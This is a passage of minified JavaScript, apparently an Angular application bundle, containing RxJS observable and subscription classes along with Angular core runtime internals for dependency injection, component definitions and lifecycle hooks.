e===n||Array.isArray(e)&&e.includes(n)}_addParent(n){const{_parentage:e}=this;this._parentage=Array.isArray(e)?(e.push(n),e):e?[e,n]:n}_removeParent(n){const{_parentage:e}=this;e===n?this._parentage=null:Array.isArray(e)&&ji(e,n)}remove(n){const{_finalizers:e}=this;e&&ji(e,n),n instanceof Qt&&n._removeParent(this)}}Qt.EMPTY=(()=>{const t=new Qt;return t.closed=!0,t})();const Nf=Qt.EMPTY;function Ff(t){return t instanceof Qt||t&&"closed"in t&&me(t.remove)&&me(t.add)&&me(t.unsubscribe)}function Rf(t){me(t)?t():t.unsubscribe()}const di={onUnhandledError:null,onStoppedNotification:null,Promise:void 0,useDeprecatedSynchronousErrorHandling:!1,useDeprecatedNextContext:!1},Jo={setTimeout(t,n,...e){const{delegate:i}=Jo;return i?.setTimeout?i.setTimeout(t,n,...e):setTimeout(t,n,...e)},clearTimeout(t){const{delegate:n}=Jo;return(n?.clearTimeout||clearTimeout)(t)},delegate:void 0};function Lf(t){Jo.setTimeout(()=>{const{onUnhandledError:n}=di;if(!n)throw t;n(t)})}function kf(){}const fD=Cl("C",void 0,void 0);function Cl(t,n,e){return{kind:t,value:n,error:e}}let fi=null;function es(t){if(di.useDeprecatedSynchronousErrorHandling){const n=!fi;if(n&&(fi={errorThrown:!1,error:null}),t(),n){const{errorThrown:e,error:i}=fi;if(fi=null,e)throw i}}else t()}class Dl extends Qt{constructor(n){super(),this.isStopped=!1,n?(this.destination=n,Ff(n)&&n.add(this)):this.destination=vD}static create(n,e,i){return new Br(n,e,i)}next(n){this.isStopped?wl(function pD(t){return Cl("N",t,void 0)}(n),this):this._next(n)}error(n){this.isStopped?wl(function hD(t){return Cl("E",void 0,t)}(n),this):(this.isStopped=!0,this._error(n))}complete(){this.isStopped?wl(fD,this):(this.isStopped=!0,this._complete())}unsubscribe(){this.closed||(this.isStopped=!0,super.unsubscribe(),this.destination=null)}_next(n){this.destination.next(n)}_error(n){try{this.destination.error(n)}finally{this.unsubscribe()}}_complete(){try{this.destination.complete()}finally{this.unsubscribe()}}}const mD=Function.prototype.bind;function El(t,n){return mD.call(t,n)}class yD{constructor(n){this.partialObserver=n}next(n){const{partialObserver:e}=this;if(e.next)try{e.next(n)}catch(i){ts(i)}}error(n){const{partialObserver:e}=this;if(e.error)try{e.error(n)}catch(i){ts(i)}else ts(n)}complete(){const{partialObserver:n}=this;if(n.complete)try{n.complete()}catch(e){ts(e)}}}class Br extends Dl{constructor(n,e,i){let r;if(super(),me(n)||!n)r={next:n??void 0,error:e??void 0,complete:i??void 0};else{let o;this&&di.useDeprecatedNextContext?(o=Object.create(n),o.unsubscribe=()=>this.unsubscribe(),r={next:n.next&&El(n.next,o),error:n.error&&El(n.error,o),complete:n.complete&&El(n.complete,o)}):r=n}this.destination=new yD(r)}}function ts(t){di.useDeprecatedSynchronousErrorHandling?function gD(t){di.useDeprecatedSynchronousErrorHandling&&fi&&(fi.errorThrown=!0,fi.error=t)}(t):Lf(t)}function wl(t,n){const{onStoppedNotification:e}=di;e&&Jo.setTimeout(()=>e(t,n))}const vD={closed:!0,next:kf,error:function _D(t){throw t},complete:kf},bl="function"==typeof Symbol&&Symbol.observable||"@@observable";function Sl(t){return t}let Ze=(()=>{class t{constructor(e){e&&(this._subscribe=e)}lift(e){const i=new t;return i.source=this,i.operator=e,i}subscribe(e,i,r){const o=function DD(t){return t&&t instanceof Dl||function CD(t){return t&&me(t.next)&&me(t.error)&&me(t.complete)}(t)&&Ff(t)}(e)?e:new Br(e,i,r);return es(()=>{const{operator:s,source:a}=this;o.add(s?s.call(o,a):a?this._subscribe(o):this._trySubscribe(o))}),o}_trySubscribe(e){try{return this._subscribe(e)}catch(i){e.error(i)}}forEach(e,i){return new(i=Bf(i))((r,o)=>{const s=new Br({next:a=>{try{e(a)}catch(l){o(l),s.unsubscribe()}},error:o,complete:r});this.subscribe(s)})}_subscribe(e){var i;return null===(i=this.source)||void 0===i?void 0:i.subscribe(e)}[bl](){return this}pipe(...e){return function Vf(t){return 0===t.length?Sl:1===t.length?t[0]:function(e){return t.reduce((i,r)=>r(i),e)}}(e)(this)}toPromise(e){return new(e=Bf(e))((i,r)=>{let o;this.subscribe(s=>o=s,s=>r(s),()=>i(o))})}}return t.create=n=>new t(n),t})();function Bf(t){var n;return null!==(n=t??di.Promise)&&void 0!==n?n:Promise}const ED=Yo(t=>function(){t(this),this.name="ObjectUnsubscribedError",this.message="object unsubscribed"});let Ui=(()=>{class t extends Ze{constructor(){super(),this.closed=!1,this.currentObservers=null,this.observers=[],this.isStopped=!1,this.hasError=!1,this.thrownError=null}lift(e){const i=new Hf(this,this);return i.operator=e,i}_throwIfClosed(){if(this.closed)throw new ED}next(e){es(()=>{if(this._throwIfClosed(),!this.isStopped){this.currentObservers||(this.currentObservers=Array.from(this.observers));for(const i of this.currentObservers)i.next(e)}})}error(e){es(()=>{if(this._throwIfClosed(),!this.isStopped){this.hasError=this.isStopped=!0,this.thrownError=e;const{observers:i}=this;for(;i.length;)i.shift().error(e)}})}complete(){es(()=>{if(this._throwIfClosed(),!this.isStopped){this.isStopped=!0;const{observers:e}=this;for(;e.length;)e.shift().complete()}})}unsubscribe(){this.isStopped=this.closed=!0,this.observers=this.currentObservers=null}get observed(){var e;return(null===(e=this.observers)||void 0===e?void 0:e.length)>0}_trySubscribe(e){return this._throwIfClosed(),super._trySubscribe(e)}_subscribe(e){return this._throwIfClosed(),this._checkFinalizedStatuses(e),this._innerSubscribe(e)}_innerSubscribe(e){const{hasError:i,isStopped:r,observers:o}=this;return i||r?Nf:(this.currentObservers=null,o.push(e),new Qt(()=>{this.currentObservers=null,ji(o,e)}))}_checkFinalizedStatuses(e){const{hasError:i,thrownError:r,isStopped:o}=this;i?e.error(r):o&&e.complete()}asObservable(){const e=new Ze;return e.source=this,e}}return t.create=(n,e)=>new Hf(n,e),t})();class Hf extends Ui{constructor(n,e){super(),this.destination=n,this.source=e}next(n){var e,i;null===(i=null===(e=this.destination)||void 0===e?void 0:e.next)||void 0===i||i.call(e,n)}error(n){var e,i;null===(i=null===(e=this.destination)||void 0===e?void 0:e.error)||void 0===i||i.call(e,n)}complete(){var n,e;null===(e=null===(n=this.destination)||void 0===n?void 0:n.complete)||void 0===e||e.call(n)}_subscribe(n){var e,i;return null!==(i=null===(e=this.source)||void 0===e?void 0:e.subscribe(n))&&void 0!==i?i:Nf}}function gn(t){return n=>{if(function wD(t){return me(t?.lift)}(n))return n.lift(function(e){try{return t(e,this)}catch(i){this.error(i)}});throw new TypeError("Unable to lift unknown Observable type")}}function Zt(t,n,e,i,r){return new bD(t,n,e,i,r)}class bD extends Dl{constructor(n,e,i,r,o,s){super(n),this.onFinalize=o,this.shouldUnsubscribe=s,this._next=e?function(a){try{e(a)}catch(l){n.error(l)}}:super._next,this._error=r?function(a){try{r(a)}catch(l){n.error(l)}finally{this.unsubscribe()}}:super._error,this._complete=i?function(){try{i()}catch(a){n.error(a)}finally{this.unsubscribe()}}:super._complete}unsubscribe(){var n;if(!this.shouldUnsubscribe||this.shouldUnsubscribe()){const{closed:e}=this;super.unsubscribe(),!e&&(null===(n=this.onFinalize)||void 0===n||n.call(this))}}}function Zn(t,n){return gn((e,i)=>{let r=0;e.subscribe(Zt(i,o=>{i.next(t.call(n,o,r++))}))})}function Yn(t){return this instanceof Yn?(this.v=t,this):new Yn(t)}function zf(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var e,n=t[Symbol.asyncIterator];return n?n.call(t):(t=function Al(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],i=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}(t),e={},i("next"),i("throw"),i("return"),e[Symbol.asyncIterator]=function(){return this},e);function i(o){e[o]=t[o]&&function(s){return new Promise(function(a,l){!function r(o,s,a,l){Promise.resolve(l).then(function(c){o({value:c,done:a})},s)}(a,l,(s=t[o](s)).done,s.value)})}}}"function"==typeof SuppressedError&&SuppressedError;const Gf=t=>t&&"number"==typeof t.length&&"function"!=typeof t;function Wf(t){return me(t?.then)}function qf(t){return me(t[bl])}function Kf(t){return Symbol.asyncIterator&&me(t?.[Symbol.asyncIterator])}function Qf(t){return new TypeError(`You provided ${null!==t&&"object"==typeof t?"an invalid object":`'${t}'`} where a stream was expected. You can provide an Observable, Promise, ReadableStream, Array, AsyncIterable, or Iterable.`)}const Zf=function WD(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}();function Yf(t){return me(t?.[Zf])}function Xf(t){return function $f(t,n,e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,i=e.apply(t,n||[]),o=[];return r={},s("next"),s("throw"),s("return"),r[Symbol.asyncIterator]=function(){return this},r;function s(f){i[f]&&(r[f]=function(h){return new Promise(function(p,g){o.push([f,h,p,g])>1||a(f,h)})})}function a(f,h){try{!function l(f){f.value instanceof Yn?Promise.resolve(f.value.v).then(c,u):d(o[0][2],f)}(i[f](h))}catch(p){d(o[0][3],p)}}function c(f){a("next",f)}function u(f){a("throw",f)}function d(f,h){f(h),o.shift(),o.length&&a(o[0][0],o[0][1])}}(this,arguments,function*(){const e=t.getReader();try{for(;;){const{value:i,done:r}=yield Yn(e.read());if(r)return yield Yn(void 0);yield yield Yn(i)}}finally{e.releaseLock()}})}function Jf(t){return me(t?.getReader)}function Yt(t){if(t instanceof Ze)return t;if(null!=t){if(qf(t))return function qD(t){return new Ze(n=>{const e=t[bl]();if(me(e.subscribe))return e.subscribe(n);throw new TypeError("Provided object does not correctly implement Symbol.observable")})}(t);if(Gf(t))return function KD(t){return new Ze(n=>{for(let e=0;e<t.length&&!n.closed;e++)n.next(t[e]);n.complete()})}(t);if(Wf(t))return function QD(t){return new Ze(n=>{t.then(e=>{n.closed||(n.next(e),n.complete())},e=>n.error(e)).then(null,Lf)})}(t);if(Kf(t))return eh(t);if(Yf(t))return function ZD(t){return new Ze(n=>{for(const e of t)if(n.next(e),n.closed)return;n.complete()})}(t);if(Jf(t))return function YD(t){return eh(Xf(t))}(t)}throw Qf(t)}function eh(t){return new Ze(n=>{(function XD(t,n){var e,i,r,o;return function jf(t,n,e,i){return new(e||(e=Promise))(function(o,s){function a(u){try{c(i.next(u))}catch(d){s(d)}}function l(u){try{c(i.throw(u))}catch(d){s(d)}}function c(u){u.done?o(u.value):function r(o){return o instanceof e?o:new e(function(s){s(o)})}(u.value).then(a,l)}c((i=i.apply(t,n||[])).next())})}(this,void 0,void 0,function*(){try{for(e=zf(t);!(i=yield e.next()).done;)if(n.next(i.value),n.closed)return}catch(s){r={error:s}}finally{try{i&&!i.done&&(o=e.return)&&(yield o.call(e))}finally{if(r)throw r.error}}n.complete()})})(t,n).catch(e=>n.error(e))})}function Xn(t,n,e,i=0,r=!1){const o=n.schedule(function(){e(),r?t.add(this.schedule(null,i)):this.unsubscribe()},i);if(t.add(o),!r)return o}function ns(t,n,e=1/0){return me(n)?ns((i,r)=>Zn((o,s)=>n(i,o,r,s))(Yt(t(i,r))),e):("number"==typeof n&&(e=n),gn((i,r)=>function JD(t,n,e,i,r,o,s,a){const l=[];let c=0,u=0,d=!1;const f=()=>{d&&!l.length&&!c&&n.complete()},h=g=>c<i?p(g):l.push(g),p=g=>{o&&n.next(g),c++;let m=!1;Yt(e(g,u++)).subscribe(Zt(n,y=>{r?.(y),o?h(y):n.next(y)},()=>{m=!0},void 0,()=>{if(m)try{for(c--;l.length&&c<i;){const y=l.shift();s?Xn(n,s,()=>p(y)):p(y)}f()}catch(y){n.error(y)}}))};return t.subscribe(Zt(n,h,()=>{d=!0,f()})),()=>{a?.()}}(i,r,t,e)))}const th=new Ze(t=>t.complete());function Ol(t){return t[t.length-1]}function nh(t){return function nE(t){return t&&me(t.schedule)}(Ol(t))?t.pop():void 0}function ih(t,n=0){return gn((e,i)=>{e.subscribe(Zt(i,r=>Xn(i,t,()=>i.next(r),n),()=>Xn(i,t,()=>i.complete(),n),r=>Xn(i,t,()=>i.error(r),n)))})}function rh(t,n=0){return gn((e,i)=>{i.add(t.schedule(()=>e.subscribe(i),n))})}function oh(t,n){if(!t)throw new Error("Iterable cannot be null");return new Ze(e=>{Xn(e,n,()=>{const i=t[Symbol.asyncIterator]();Xn(e,n,()=>{i.next().then(r=>{r.done?e.complete():e.next(r.value)})},0,!0)})})}function Pl(t,n){return n?function uE(t,n){if(null!=t){if(qf(t))return function oE(t,n){return Yt(t).pipe(rh(n),ih(n))}(t,n);if(Gf(t))return function aE(t,n){return new Ze(e=>{let i=0;return n.schedule(function(){i===t.length?e.complete():(e.next(t[i++]),e.closed||this.schedule())})})}(t,n);if(Wf(t))return function sE(t,n){return Yt(t).pipe(rh(n),ih(n))}(t,n);if(Kf(t))return oh(t,n);if(Yf(t))return function lE(t,n){return new Ze(e=>{let i;return Xn(e,n,()=>{i=t[Zf](),Xn(e,n,()=>{let r,o;try{({value:r,done:o}=i.next())}catch(s){return void e.error(s)}o?e.complete():e.next(r)},0,!0)}),()=>me(i?.return)&&i.return()})}(t,n);if(Jf(t))return function cE(t,n){return oh(Xf(t),n)}(t,n)}throw Qf(t)}(t,n):Yt(t)}function sh(...t){const n=nh(t),e=function rE(t,n){return"number"==typeof Ol(t)?t.pop():n}(t,1/0),i=t;return i.length?1===i.length?Yt(i[0]):function eE(t=1/0){return ns(Sl,t)}(e)(Pl(i,n)):th}function xl(t,n,...e){if(!0===n)return void t();if(!1===n)return;const i=new Br({next:()=>{i.unsubscribe(),t()}});return Yt(n(...e)).subscribe(i)}function de(t){for(let n in t)if(t[n]===de)return n;throw Error("Could not find renamed property on target object.")}function Nl(t,n){for(const e in n)n.hasOwnProperty(e)&&!t.hasOwnProperty(e)&&(t[e]=n[e])}function fe(t){if("string"==typeof t)return t;if(Array.isArray(t))return"["+t.map(fe).join(", ")+"]";if(null==t)return""+t;if(t.overriddenName)return`${t.overriddenName}`;if(t.name)return`${t.name}`;const n=t.toString();if(null==n)return""+n;const e=n.indexOf("\n");return-1===e?n:n.substring(0,e)}function Fl(t,n){return null==t||""===t?null===n?"":n:null==n||""===n?t:t+" "+n}const fE=de({__forward_ref__:de});function ue(t){return t.__forward_ref__=ue,t.toString=function(){return fe(this())},t}function V(t){return Rl(t)?t():t}function Rl(t){return"function"==typeof t&&t.hasOwnProperty(fE)&&t.__forward_ref__===ue}function Ll(t){return t&&!!t.\u0275providers}const is="https://g.co/ng/security#xss";class S extends Error{constructor(n,e){super(rs(n,e)),this.code=n}}function rs(t,n){return`NG0${Math.abs(t)}${n?": "+n.trim():""}`}function z(t){return"string"==typeof t?t:null==t?"":String(t)}function os(t,n){throw new S(-201,!1)}function Vt(t,n){null==t&&function le(t,n,e,i){throw new Error(`ASSERTION ERROR: ${t}`+(null==i?"":` [Expected=> ${e} ${i} ${n} <=Actual]`))}(n,t,null,"!=")}function Q(t){return{token:t.token,providedIn:t.providedIn||null,factory:t.factory,value:void 0}}function ye(t){return{providers:t.providers||[],imports:t.imports||[]}}function ss(t){return ah(t,as)||ah(t,ch)}function ah(t,n){return t.hasOwnProperty(n)?t[n]:null}function lh(t){return t&&(t.hasOwnProperty(kl)||t.hasOwnProperty(vE))?t[kl]:null}const as=de({\u0275prov:de}),kl=de({\u0275inj:de}),ch=de({ngInjectableDef:de}),vE=de({ngInjectorDef:de});var U=(()=>((U=U||{})[U.Default=0]="Default",U[U.Host=1]="Host",U[U.Self=2]="Self",U[U.SkipSelf=4]="SkipSelf",U[U.Optional=8]="Optional",U))();let Vl;function Bt(t){const n=Vl;return Vl=t,n}function uh(t,n,e){const i=ss(t);return i&&"root"==i.providedIn?void 0===i.value?i.value=i.factory():i.value:e&U.Optional?null:void 0!==n?n:void os(fe(t))}const _e=(()=>typeof globalThis<"u"&&globalThis||typeof global<"u"&&global||typeof window<"u"&&window||typeof self<"u"&&typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&self)(),Hr={},Bl="__NG_DI_FLAG__",ls="ngTempTokenPath",DE="ngTokenPath",EE=/\n/gm,wE="\u0275",dh="__source";let jr;function $i(t){const n=jr;return jr=t,n}function bE(t,n=U.Default){if(void 0===jr)throw new S(-203,!1);return null===jr?uh(t,void 0,n):jr.get(t,n&U.Optional?null:void 0,n)}function N(t,n=U.Default){return(function CE(){return Vl}()||bE)(V(t),n)}function zi(t,n=U.Default){return N(t,cs(n))}function cs(t){return typeof t>"u"||"number"==typeof t?t:0|(t.optional&&8)|(t.host&&1)|(t.self&&2)|(t.skipSelf&&4)}function Hl(t){const n=[];for(let e=0;e<t.length;e++){const i=V(t[e]);if(Array.isArray(i)){if(0===i.length)throw new S(900,!1);let r,o=U.Default;for(let s=0;s<i.length;s++){const a=i[s],l=SE(a);"number"==typeof l?-1===l?r=a.token:o|=l:r=a}n.push(N(r,o))}else n.push(N(i))}return n}function Ur(t,n){return t[Bl]=n,t.prototype[Bl]=n,t}function SE(t){return t[Bl]}function On(t){return{toString:t}.toString()}var mn=(()=>((mn=mn||{})[mn.OnPush=0]="OnPush",mn[mn.Default=1]="Default",mn))(),Xt=(()=>{return(t=Xt||(Xt={}))[t.Emulated=0]="Emulated",t[t.None=2]="None",t[t.ShadowDom=3]="ShadowDom",Xt;var t})();const Pn={},se=[],us=de({\u0275cmp:de}),jl=de({\u0275dir:de}),Ul=de({\u0275pipe:de}),hh=de({\u0275mod:de}),xn=de({\u0275fac:de}),$r=de({__NG_ELEMENT_ID__:de});let ME=0;function tt(t){return On(()=>{const n=gh(t),e={...n,decls:t.decls,vars:t.vars,template:t.template,consts:t.consts||null,ngContentSelectors:t.ngContentSelectors,onPush:t.changeDetection===mn.OnPush,directiveDefs:null,pipeDefs:null,dependencies:n.standalone&&t.dependencies||null,getStandaloneInjector:null,data:t.data||{},encapsulation:t.encapsulation||Xt.Emulated,id:"c"+ME++,styles:t.styles||se,_:null,schemas:t.schemas||null,tView:null};mh(e);const i=t.dependencies;return e.directiveDefs=ds(i,!1),e.pipeDefs=ds(i,!0),e})}function OE(t){return ce(t)||nt(t)}function PE(t){return null!==t}function Ce(t){return On(()=>({type:t.type,bootstrap:t.bootstrap||se,declarations:t.declarations||se,imports:t.imports||se,exports:t.exports||se,transitiveCompileScopes:null,schemas:t.schemas||null,id:t.id||null}))}function ph(t,n){if(null==t)return Pn;const e={};for(const i in t)if(t.hasOwnProperty(i)){let r=t[i],o=r;Array.isArray(r)&&(o=r[1],r=r[0]),e[r]=i,n&&(n[r]=o)}return e}function B(t){return On(()=>{const n=gh(t);return mh(n),n})}function _t(t){return{type:t.type,name:t.name,factory:null,pure:!1!==t.pure,standalone:!0===t.standalone,onDestroy:t.type.prototype.ngOnDestroy||null}}function ce(t){return t[us]||null}function nt(t){return t[jl]||null}function vt(t){return t[Ul]||null}function gh(t){const n={};return{type:t.type,providersResolver:null,factory:null,hostBindings:t.hostBindings||null,hostVars:t.hostVars||0,hostAttrs:t.hostAttrs||null,contentQueries:t.contentQueries||null,declaredInputs:n,exportAs:t.exportAs||null,standalone:!0===t.standalone,selectors:t.selectors||se,viewQuery:t.viewQuery||null,features:t.features||null,setInput:null,findHostDirectiveDefs:null,hostDirectives:null,inputs:ph(t.inputs,n),outputs:ph(t.outputs)}}function mh(t){t.features?.forEach(n=>n(t))}function ds(t,n){if(!t)return null;const e=n?vt:OE;return()=>("function"==typeof t?t():t).map(i=>e(i)).filter(PE)}const Nn=0,P=1,q=2,Te=3,Jt=4,hi=5,it=6,Gi=7,Pe=8,fs=9,hs=10,Z=11,$l=12,Gr=13,yh=14,Wi=15,rt=16,Wr=17,qi=18,yn=19,qr=20,_h=21,ve=22,zl=1,vh=2,ps=7,gs=8,Ki=9,ft=10;function Mt(t){return Array.isArray(t)&&"object"==typeof t[zl]}function en(t){return Array.isArray(t)&&!0===t[zl]}function Gl(t){return 0!=(4&t.flags)}function Kr(t){return t.componentOffset>-1}function ms(t){return 1==(1&t.flags)}function tn(t){return!!t.template}function NE(t){return 0!=(256&t[q])}function pi(t,n){return t.hasOwnProperty(xn)?t[xn]:null}class Eh{constructor(n,e,i){this.previousValue=n,this.currentValue=e,this.firstChange=i}isFirstChange(){return this.firstChange}}function _n(){return wh}function wh(t){return t.type.prototype.ngOnChanges&&(t.setInput=kE),LE}function LE(){const t=Sh(this),n=t?.current;if(n){const e=t.previous;if(e===Pn)t.previous=n;else for(let i in n)e[i]=n[i];t.current=null,this.ngOnChanges(n)}}function kE(t,n,e,i){const r=this.declaredInputs[e],o=Sh(t)||function VE(t,n){return t[bh]=n}(t,{previous:Pn,current:null}),s=o.current||(o.current={}),a=o.previous,l=a[r];s[r]=new Eh(l&&l.currentValue,n,a===Pn),t[i]=n}_n.ngInherit=!0;const bh="__ngSimpleChanges__";function Sh(t){return t[bh]||null}const Ht=function(t,n,e){},Ih="svg";function Ye(t){for(;Array.isArray(t);)t=t[Nn];return t}function ys(t,n){return Ye(n[t])}function At(t,n){return Ye(n[t.index])}function Mh(t,n){return t.data[n]}function Qi(t,n){return t[n]}function Ct(t,n){const e=n[t];return Mt(e)?e:e[Nn]}function _s(t){return 64==(64&t[q])}function ei(t,n){return null==n?null:t[n]}function Ah(t){t[qi]=0}function ql(t,n){t[hi]+=n;let e=t,i=t[Te];for(;null!==i&&(1===n&&1===e[hi]||-1===n&&0===e[hi]);)i[hi]+=n,e=i,i=i[Te]}const G={lFrame:Bh(null),bindingsEnabled:!0};function Ph(){return G.bindingsEnabled}function b(){return G.lFrame.lView}function ie(){return G.lFrame.tView}function X(t){return G.lFrame.contextLView=t,t[Pe]}function J(t){return G.lFrame.contextLView=null,t}function Xe(){let t=xh();for(;null!==t&&64===t.type;)t=t.parent;return t}function xh(){return G.lFrame.currentTNode}function vn(t,n){const e=G.lFrame;e.currentTNode=t,e.isParent=n}function Kl(){return G.lFrame.isParent}function Ql(){G.lFrame.isParent=!1}function ht(){const t=G.lFrame;let n=t.bindingRootIndex;return-1===n&&(n=t.bindingRootIndex=t.tView.bindingStartIndex),n}function Zi(){return G.lFrame.bindingIndex++}function Rn(t){const n=G.lFrame,e=n.bindingIndex;return n.bindingIndex=n.bindingIndex+t,e}function YE(t,n){const e=G.lFrame;e.bindingIndex=e.bindingRootIndex=t,Zl(n)}function Zl(t){G.lFrame.currentDirectiveIndex=t}function Lh(){return G.lFrame.currentQueryIndex}function Xl(t){G.lFrame.currentQueryIndex=t}function JE(t){const n=t[P];return 2===n.type?n.declTNode:1===n.type?t[it]:null}function kh(t,n,e){if(e&U.SkipSelf){let r=n,o=t;for(;!(r=r.parent,null!==r||e&U.Host||(r=JE(o),null===r||(o=o[Wi],10&r.type))););if(null===r)return!1;n=r,t=o}const i=G.lFrame=Vh();return i.currentTNode=n,i.lView=t,!0}function Jl(t){const n=Vh(),e=t[P];G.lFrame=n,n.currentTNode=e.firstChild,n.lView=t,n.tView=e,n.contextLView=t,n.bindingIndex=e.bindingStartIndex,n.inI18n=!1}function Vh(){const t=G.lFrame,n=null===t?null:t.child;return null===n?Bh(t):n}function Bh(t){const n={currentTNode:null,isParent:!0,lView:null,tView:null,selectedIndex:-1,contextLView:null,elementDepthCount:0,currentNamespace:null,currentDirectiveIndex:-1,bindingRootIndex:-1,bindingIndex:-1,currentQueryIndex:0,parent:t,child:null,inI18n:!1};return null!==t&&(t.child=n),n}function Hh(){const t=G.lFrame;return G.lFrame=t.parent,t.currentTNode=null,t.lView=null,t}const jh=Hh;function ec(){const t=Hh();t.isParent=!0,t.tView=null,t.selectedIndex=-1,t.contextLView=null,t.elementDepthCount=0,t.currentDirectiveIndex=-1,t.currentNamespace=null,t.bindingRootIndex=-1,t.bindingIndex=-1,t.currentQueryIndex=0}function pt(){return G.lFrame.selectedIndex}function gi(t){G.lFrame.selectedIndex=t}function we(){const t=G.lFrame;return Mh(t.tView,t.selectedIndex)}function Yi(){G.lFrame.currentNamespace=Ih}function vs(t,n){for(let e=n.directiveStart,i=n.directiveEnd;e<i;e++){const o=t.data[e].type.prototype,{ngAfterContentInit:s,ngAfterContentChecked:a,ngAfterViewInit:l,ngAfterViewChecked:c,ngOnDestroy:u}=o;s&&(t.contentHooks??(t.contentHooks=[])).push(-e,s),a&&((t.contentHooks??(t.contentHooks=[])).push(e,a),(t.contentCheckHooks??(t.contentCheckHooks=[])).push(e,a)),l&&(t.viewHooks??(t.viewHooks=[])).push(-e,l),c&&((t.viewHooks??(t.viewHooks=[])).push(e,c),(t.viewCheckHooks??(t.viewCheckHooks=[])).push(e,c)),null!=u&&(t.destroyHooks??(t.destroyHooks=[])).push(e,u)}}function Cs(t,n,e){Uh(t,n,3,e)}function Ds(t,n,e,i){(3&t[q])===e&&Uh(t,n,e,i)}function tc(t,n){let e=t[q];(3&e)===n&&(e&=2047,e+=1,t[q]=e)}function Uh(t,n,e,i){const o=i??-1,s=n.length-1;let a=0;for(let l=void 0!==i?65535&t[qi]:0;l<s;l++)if("number"==typeof n[l+1]){if(a=n[l],null!=i&&a>=i)break}else n[l]<0&&(t[qi]+=65536),(a<o||-1==o)&&(aw(t,e,n,l),t[qi]=(4294901760&t[qi])+l+2),l++}function aw(t,n,e,i){const r=e[i]<0,o=e[i+1],a=t[r?-e[i]:e[i]];if(r){if(t[q]>>11<t[qi]>>16&&(3&t[q])===n){t[q]+=2048,Ht(4,a,o);try{o.call(a)}finally{Ht(5,a,o)}}}else{Ht(4,a,o);try{o.call(a)}finally{Ht(5,a,o)}}}const Xi=-1;class Zr{constructor(n,e,i){this.factory=n,this.resolving=!1,this.canSeeViewProviders=e,this.injectImpl=i}}function ic(t,n,e){let i=0;for(;i<e.length;){const r=e[i];if("number"==typeof r){if(0!==r)break;i++;const o=e[i++],s=e[i++],a=e[i++];t.setAttribute(n,s,a,o)}else{const o=r,s=e[++i];zh(o)?t.setProperty(n,o,s):t.setAttribute(n,o,s),i++}}return i}function $h(t){return 3===t||4===t||6===t}function zh(t){return 64===t.charCodeAt(0)}function Yr(t,n){if(null!==n&&0!==n.length)if(null===t||0===t.length)t=n.slice();else{let e=-1;for(let i=0;i<n.length;i++){const r=n[i];"number"==typeof r?e=r:0===e||Gh(t,e,r,null,-1===e||2===e?n[++i]:null)}}return t}function Gh(t,n,e,i,r){let o=0,s=t.length;if(-1===n)s=-1;else for(;o<t.length;){const a=t[o++];if("number"==typeof a){if(a===n){s=-1;break}if(a>n){s=o-1;break}}}for(;o<t.length;){const a=t[o];if("number"==typeof a)break;if(a===e){if(null===i)return void(null!==r&&(t[o+1]=r));if(i===t[o+1])return void(t[o+2]=r)}o++,null!==i&&o++,null!==r&&o++}-1!==s&&(t.splice(s,0,n),o=s+1),t.splice(o++,0,e),null!==i&&t.splice(o++,0,i),null!==r&&t.splice(o++,0,r)}function Wh(t){return t!==Xi}function Es(t){return 32767&t}function ws(t,n){let e=function dw(t){return t>>16}(t),i=n;for(;e>0;)i=i[Wi],e--;return i}let rc=!0;function bs(t){const n=rc;return rc=t,n}const qh=255,Kh=5;let fw=0;const Cn={};function Ss(t,n){const e=Qh(t,n);if(-1!==e)return e;const i=n[P];i.firstCreatePass&&(t.injectorIndex=n.length,oc(i.data,t),oc(n,null),oc(i.blueprint,null));const r=sc(t,n),o=t.injectorIndex;if(Wh(r)){const s=Es(r),a=ws(r,n),l=a[P].data;for(let c=0;c<8;c++)n[o+c]=a[s+c]|l[s+c]}return n[o+8]=r,o}function oc(t,n){t.push(0,0,0,0,0,0,0,0,n)}function Qh(t,n){return-1===t.injectorIndex||t.parent&&t.parent.injectorIndex===t.injectorIndex||null===n[t.injectorIndex+8]?-1:t.injectorIndex}function sc(t,n){if(t.parent&&-1!==t.parent.injectorIndex)return t.parent.injectorIndex;let e=0,i=null,r=n;for(;null!==r;){if(i=np(r),null===i)return Xi;if(e++,r=r[Wi],-1!==i.injectorIndex)return i.injectorIndex|e<<16}return Xi}function ac(t,n,e){!function hw(t,n,e){let i;"string"==typeof e?i=e.charCodeAt(0)||0:e.hasOwnProperty($r)&&(i=e[$r]),null==i&&(i=e[$r]=fw++);const r=i&qh;n.data[t+(r>>Kh)]|=1<<r}(t,n,e)}function Zh(t,n,e){if(e&U.Optional||void 0!==t)return t;os()}function Yh(t,n,e,i){if(e&U.Optional&&void 0===i&&(i=null),!(e&(U.Self|U.Host))){const r=t[fs],o=Bt(void 0);try{return r?r.get(n,i,e&U.Optional):uh(n,i,e&U.Optional)}finally{Bt(o)}}return Zh(i,0,e)}function Xh(t,n,e,i=U.Default,r){if(null!==t){if(1024&n[q]){const s=function _w(t,n,e,i,r){let o=t,s=n;for(;null!==o&&null!==s&&1024&s[q]&&!(256&s[q]);){const a=Jh(o,s,e,i|U.Self,Cn);if(a!==Cn)return a;let l=o.parent;if(!l){const c=s[_h];if(c){const u=c.get(e,Cn,i);if(u!==Cn)return u}l=np(s),s=s[Wi]}o=l}return r}(t,n,e,i,Cn);if(s!==Cn)return s}const o=Jh(t,n,e,i,Cn);if(o!==Cn)return o}return Yh(n,e,i,r)}function Jh(t,n,e,i,r){const o=function mw(t){if("string"==typeof t)return t.charCodeAt(0)||0;const n=t.hasOwnProperty($r)?t[$r]:void 0;return"number"==typeof n?n>=0?n&qh:yw:n}(e);if("function"==typeof o){if(!kh(n,t,i))return i&U.Host?Zh(r,0,i):Yh(n,e,i,r);try{const s=o(i);if(null!=s||i&U.Optional)return s;os()}finally{jh()}}else if("number"==typeof o){let 